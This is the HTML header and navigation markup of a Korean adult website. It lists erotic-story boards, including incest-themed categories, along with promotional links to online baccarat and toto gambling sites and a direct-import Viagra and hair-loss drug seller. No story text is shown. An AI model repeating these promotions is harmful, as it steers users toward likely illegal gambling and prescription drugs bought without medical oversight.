<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>


					<div class="toptextbanner2"> <!-- visible-xs -->
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman">초 대박! 여성 인증 게시판이 오픈되었습니다!!</a>
			</div>
		
	
<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>12월 03일(수)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 1,848 (<b class="orangered">48</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8C%80%EB%94%B8">대딸</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9E%85%EC%9C%BC%EB%A1%9C">입으로</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0">네토</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%B9%B4%EC%A7%80%EB%85%B8%EC%82%AC%EC%9D%B4%ED%8A%B8">카지노사이트</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EB%85%B8">야노</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98">누나</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88%EB%9E%91">엄마랑</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%84%A4">야설</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98%EB%9E%91">누나랑</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=SM">SM</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=membership" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												멤버쉽																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul">
																[멤버쉽]성인 야설 S+																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%84%A4%ED%86%A0%EB%9D%BC%EB%A0%88">네토라레</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B2%BD%ED%97%98%EB%8B%B4">경험담</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=SM">SM</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%B8%EB%A3%B9">그룹</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%BC%EC%B9%9C">근친</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%A1%9C%EB%A7%A8%EC%8A%A4">로맨스</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif">
																[멤버쉽]성인움짤 S+																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%82%AC%EC%A7%84">사진</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%9B%80%EC%A7%A4">움짤</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%ED%95%9C%EA%B5%AD">한국</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%A7%A4%ED%92%88%EB%B2%88">짤품번</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif">
																[멤버쉽]성인움짤 A+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=memai">
																[멤버쉽]성인 AI S+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto">
																[멤버쉽]은꼴사 19+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-green en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라/탈모약직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-violet en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-deepblue en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=level">
																멤버쉽가입																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=membership">
								멤버쉽															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라/탈모약직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=level">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=membership">
								<i class='fa fa-gift'></i> 멤버쉽															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=memyassul" class="sub-1da sub-icon">
												<i class='fa fa-user-secret'></i> [멤버쉽]성인 야설 S+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
